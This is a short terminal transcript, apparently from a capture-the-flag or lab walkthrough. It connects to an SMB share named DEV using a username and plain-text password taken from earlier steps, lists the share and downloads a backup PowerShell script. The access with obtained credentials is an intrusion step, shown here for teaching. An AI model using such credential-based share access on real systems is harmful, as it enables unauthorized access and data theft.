 ❯ smbclient //10.10.11.35/DEV -U 'david.orelious%aRt$Lp#7t*VQ!3'
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Mar 14 09:31:39 2024
  ..                                  D        0  Thu Mar 14 09:21:29 2024
  Backup_script.ps1                   A      601  Wed Aug 28 14:28:22 2024
                4168447 blocks of size 4096. 449556 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (0,5 KiloBytes/sec) (average 0,5 KiloBytes/sec)
smb: \> exit
❯ ls
Backup_script.ps1  'Notice from HR.txt'  test.txt  users.txt